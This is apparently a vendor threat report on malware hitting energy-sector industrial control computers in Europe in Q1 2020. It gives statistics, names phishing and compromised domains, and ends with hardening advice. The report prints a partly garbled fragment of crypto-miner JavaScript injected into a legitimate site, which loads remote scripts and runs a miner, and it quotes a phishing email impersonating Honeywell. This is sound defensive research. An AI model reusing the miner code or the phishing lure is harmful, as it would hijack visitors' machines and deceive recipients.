# **Cyberthreats for ICS in Energy in Europe. Q1 2020**

## **Object of research**

Computers in European countries which are used to configure, maintain and control equipment in the energy industry on which Kaspersky products are installed. This includes Windows computers on which various software packages for the energy industry are installed, including but not limited to human-machine interface (HMI), OPC gateway, engineering, control and data acquisition software.

## **Reporting period**

Q1 2020

## **Executive summary**

Overall, in Q1 2020 Kaspersky products were triggered on 20.4% of ICS computers in the energy sector in Europe.

In total 1485 modifications of malware from 633 different malware families were blocked. These included a variety of multifunctional spyware (4.4%) designed to steal authentication data and enabling attackers to remotely control infected computers in automatic and manual modes, as well as ransomware (1%) and exploits for popular office software (3.4%) embedded in documents delivered via phishing emails and used to deploy spyware and ransomware – threats that are particularly dangerous and could negatively affect the availability and integrity of ICS systems and networks.

For more information please contact: **[ics-cert-query@kaspersky.com](mailto:ics-cert-query@kaspersky.com)**## **Threat landscape**

The percentage of ICS computers in the energy sector in Europe on which malware was blocked in the first quarter of 2020 is comparable to the same percentage for the fourth quarter of 2019, whereas the percentage of all ICS computers in Europe on which malware was blocked in the first quarter or 2020 is significantly lower than the same percentage for the fourth quarter of 2019.



### **Percentage of ICS computers on which malware was blocked, all ICS vs ICS in Energy, Europe, Q4 2019 – Q1 2020**

In qualitative terms, the threat landscape for ICS computers in the energy sector in the first quarter of 2020 was different from that for all ICS computers. Specifically, the percentage of ICS computers in the energy sector that were affected by internet threats was 2.7 percentage points (p.p.) higher that the percentage for all ICS computers. At the same time, the percentage of email threats was 1.7 p.p. higher.



### **ICS threat sources, all ICS vs ICS in Energy, Europe, Q1 2020**

At the same time, a comparison of TOP threat types shows a more significant deviation of the percentage of ICS computers in Energy in Europe from the similar percentage of all ICS computers in Europe in Q1 2020.

### **ICS threat types, all ICS vs ICS in Energy, Europe, Q1 2020**

Differences in the threat landscapes for all ICS computers and ICS computers in the energy sector become more pronounced when analyzing data for different countries.

For some European countries, we compared the percentage of all ICS computers on which malware was blocked with the same percentage for ICS computers in the energy industry:



### **Percentage of ICS computers on which malware was blocked, all ICS vs ICS in Energy, Europe, Q1 2020**

In a number of countries — Switzerland, Sweden, France, Germany, Poland, Portugal, and Belarus — the percentage of ICS computers in the energy industry on which malware was blocked was higher than the corresponding percentage for all ICS computers in thesecountries. Organizations in the energy industry in these countries should keep this in mind and take additional measures to protect their information systems from attacks.

In another group, which included Denmark, the Netherlands, Slovakia, Belgium, Romania, Spain, Russia and Turkey, the opposite situation existed: in these countries, the percentage of ICS computers in the energy sector on which malware was blocked was lower than the percentage for all ICS computers.

## **Internet threats**

The chart below shows a comparison of the percentage of all ICS computers on which threats from the internet were blocked in European countries with a similar percentage for ICS computers in the energy sector in Q1 2020.



**Percentage of ICS computers on which internet threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020**

### **Percentage of ICS computers in Energy on which different types of internet threats were blocked, Europe, Q1 2020**

Besides phishing and malicious IPs/URLs blocked on 8.8% of ICS computers, most common internet threats for ICS computers in Energy in Europe were JavaScript Trojans (3.1%) distributed via malvertising banners and phishing websites and delivering various intrusive adware and crypto-miners.

The phishing websites use search engine optimization to lure unsuspecting users searching for various news, goods, free software and media files. Notably, the most active phishing websites are hosted on servers in the US and the Netherlands, in particular (but not limited to):

- [13 random characters/numbers].cloudfront.net
- [subdomains].amazonaws.com
- aromatic1[.]website
- blacurlik[.]com
- dle-news[.]org
- pl15180008.pvclouds[.]com

In less common cases (on 0.9% of ICS computers in Europe in Energy) websites of engineering and manufacturing companies related to the energy industry were blocked because of a malicious JavaScript Trojan designed to track visitors or to deliver crypto miners and adware. Among these were websites of companies in Turkey (also described in the TIP report on threats for ICS in Turkey in 2019 H2) and Russia, such as:

- gavazzi-automation[.]ru
- kr-elprof[.]ru
- ekra-vostok[.]ru
- enerser.com[.]tr```
['/bitrix/js/main/ephttprequest.src.js', '//pl151' + '80' + '008.pvc' + 'lou' + 'ds.com/80/d4/8a/80' +"d48af45'+'6b0312'+'fe50'+'5ea0le44'+'03444.js','//lcbpp'+'.ru/bitrix/stats/counter.js','//s
tatd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
function () {
    var t = window.trotlrateafacebag || 0.2;window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
            {threads: 6, throttle: t, coin: "upx"}
        \lambda:
    window.miner.start():
\mathcal{V}function () {
    if (window.miner != undefined && typeof window.miner.stop == 'function')
    window.miner.stop();
```
### **A fragment of JavaScript code of a crytpo miner injected into a javascript file of a legitimate website**

The initial source of infection of the websites is unknown, but it is obvious that the ability to infect such web services could also be used to conduct a watering hole attack. We highly recommend that all industrial related companies in Europe should secure their website development, maintenance and content publishing processes to prevent possible targeted attacks in the present and future.

## **Email threats**

The graph below compares the percentage of all ICS computers in European countries on which malware was blocked in email attachments with a similar percentage for ICS computers in the energy sector.



**Percentage of ICS computers on which email client threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020**In Q1 2020, 504 modifications of malware from 170 malware families were blocked, which had been delivered to ICS computers in the energy sector in Europe via email clients. The most common threats delivered via email clients were spyware and exploits for common office software (Word, Excel, PDF, etc.) designed to infect a machine with spyware or a ransomware threat. On average, an ICS computer in Energy in Europe received 3-5 distinct malicious emails in Q1 2020.

In many European countries (especially in Switzerland), the percentage of ICS computers in the energy industry on which email threats were blocked was higher that for all ICS computers in same countries. The reason behind such a high rate of email threats in Energy compared to all ICS is insufficient control of access to corporate and internet email services from electrical engineering workstations, which usually have access to ICS and corporate networks (as well as the internet) at the same time, and electrical engineering laptops, which have even more access (i.e., are less stringently controlled) than workstations, especially if used outside the security perimeter.



#### **Percentage of ICS computers in Energy on which different types of threats delivered via email clients were blocked, Europe, Q1 2020**

Among typical phishing emails, such as parcel shipping notifications, invoices, payment orders, RFQ, and phishing exploiting other popular themes like COVID-19, some targeted emails were detected. These mimic emails sent by various well-known industrial companies. Notably, in those cases cyber criminals use old exploits, such as [CVE-2017-0199](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0199) and [CVE-](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-11882)[2017-11882,](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-11882) that were patched by the vendor back in 2017.



 $\blacksquare$  Message  $\blacksquare$  Honeywell PO docx (12 KB)

This is the second and final Invitation to bid request after my colleague sent the first weeks back. After an extensive research by our procurement team in regards to your previous executed projects/supplies. We are pleased to invite you to provide quotation for these RFQ for the procurement and supply of all equipment both mobile, materials and devices for our Singapore phase 2 Project

You are required to email your official quotation latest by 4pm 13th February 2020

Note: We will like to execute this project and place the official order on Monday 20th February 2020 if prices are okay by us, try and give us your final and inarguable prices

Attached here in is RFO Requirements as attached:

- i: RFQ Supply Detail
- ii: Detailed Project Description
- iii: Contract Details

#### **Fragment of a phishing email that mimics a message from HoneyWell**Mon 2/3/2020 1:27 PM QinYan.Wongg <info@webstoresecurity.live> Re: HONEYWELL RTE/SE 30561 RFQ Order Message ( Honeywell PO.docx (12 KB) Best Regards. Qin Yan, Wong Buyer - Procurement Honeywell|Honeywell Process Solution No. 2. Jalan Industri PBP 9 Tmn Perind. Pusat Bdr. Puchong 47100 Puchong, Selangor, Malaysia Office: +603 8091 6908 (Ext: 310) QinYanwong.honeywell@consultant.com www.honeywell.com

## **Fragment of a phishing email that mimics a message from HoneyWell**

Such fishing attacks are just a first-stage activity aimed at infecting a computer with spyware (such as [LokiBot,](https://blog.trendmicro.com/trendlabs-security-intelligence/lokibot-gains-new-persistence-mechanism-uses-steganography-to-hide-its-tracks/) [FormBook,](https://threatpost.com/new-formbook-dropper-harbors-persistence/145614/) [AgentTesla,](https://www.fortinet.com/blog/threat-research/new-agent-tesla-variant-spreading-by-phishing) [Remcos\)](https://blog.trendmicro.com/trendlabs-security-intelligence/analysis-new-remcos-rat-arrives-via-phishing-email/), which is often used in the second stage and is designed to collect information and to deliver the last-stage malware –ransomware or a crypto miner.

## **Removable media threats**

The graph below compares the percentage of all ICS computers in European countries on which malware was blocked on removable media and a similar percentage for ICS computers in the energy sector.



**Percentage of ICS computers on which removable media threats were blocked, all ICS vs ICS in Energy, Europe, Q1 2020**The most common threats blocked on removable media were worms (including the Kido networm) – mostly old variants first seen a decade ago, but still spreading in ICS networks. This is typical of ICS and is primarily due to a lack of essential security measures on some network nodes, allowing those worms to survive for such a long time.

Notably, the only country in Europe where the percentage of removable media threats on ICS computers in the energy sector was lower than that for all ICS computers in the country was the Russian Federation. Such a low percentage of threats on removable media in the Russian energy sector is most likely due to the extensive use of corporate versions of endpoint protection solutions that have Device Control functionality, significantly restricting the use of USB devices. The percentage of ICS computers in the European energy sector that use corporate versions of endpoint protection is lower than the percentage of ICS computers that use the same corporate endpoint protection solutions in Russia.

Meanwhile, other threats that are unable to spread via removable media by themselves could have been unintentionally copied by users who were unaware of the threat.



**Percentage of ICS computers in Energy on which different types of threats delivered via removable media were blocked, Europe, Q1 2020**

## **Recommendations**

The following measures are necessary to ensure the adequate protection of ICS systems:

- The use of external email services should be prohibited on ICS computers in power and energy organizations. Restrict access to such services on corporate firewalls and on endpoints (e.g., using application whitelisting technologies).
- The use of the corporate email service should be restricted on ICS computers in power and energy organizations and allowed only in cases where it is absolutely necessary. Continuously monitor the use of email client software and access to email services to determine whether it is legitimate from the security policy standpoint.
- Make sure that the organization is well protected from phishing campaigns, including targeted attacks. To achieve this, consider using modern phishing detection technologies – both at the network perimeter / email server level and on all endpoints inside the perimeter (or at least on all computers where email is allowed).
- Regularly train employees in recognizing suspicious email messages and attachments.- Use the sandbox technology to check all new files found on computers on the network, especially email attachments and files downloaded from the internet.
- Use and regularly update malware detection systems and the blacklist of malicious IP addresses.
- Restrict access to legitimate internet resources used by cybercriminals to host malware, specifically pastebin.com, github.com.
- The use of RDP and SMB services should be limited on ICS computers in power and energy organizations to cases where it is absolutely necessary. Continuously monitor the use of such services and check whether it is legitimate from the security policy standpoint.
- Disable script execution in Microsoft Office on all computers.
- If possible, restrict the use of any office solutions in the organization. It's best not to allow office-type applications inside the OT perimeter and on critical IT computers.
- If possible, disable the Windows Script Host on all computers where running scripts is not necessary.
- If possible, restrict SeDebugPrivilege for applications.
- Configure the OS to always show file extensions for all file types.
- Install all OS and application software updates in a timely fashion, with a particular emphasis on security updates, or apply workaround protection measures when installing updates is not an option.
- Ascertain that all computers in the organization have antivirus software installed, properly configured and running.
- Ensure timely installation of database and program module updates for antivirus software and other security solutions.
- Monitor the execution of files in the organization and use application control with [Default](https://securelist.com/application-control-the-key-to-a-secure-network-part-1/36746/#7) Deny.
- It is recommended that energy-related organizations introduce more stringent restrictions on the use of USB devices on computers that are part of the industrial network. The implementation of such restrictions should be monitored. Many modern host protection tools include the necessary functionality.
- Use different accounts for different users. Manage the rights of user and service accounts in such a way as to prevent the infection from spreading across the enterprise if an account is compromised. Log and monitor the use of administrator functions.
- Restrict the rights of users on their systems, as well as corporate service access rights, leaving a minimal set of rights as required for specific employees to perform their work.
- Maximize granular access control. Limit the use of privileged accounts. When possible, admins should use accounts with local administration privileges or with administration rights to specific services and avoid using accounts with domain administration rights.
- Audit the use of privileged accounts and regularly review access rights.
- Use group policies which require users to change their passwords on a regular basis. Introduce password strength requirements.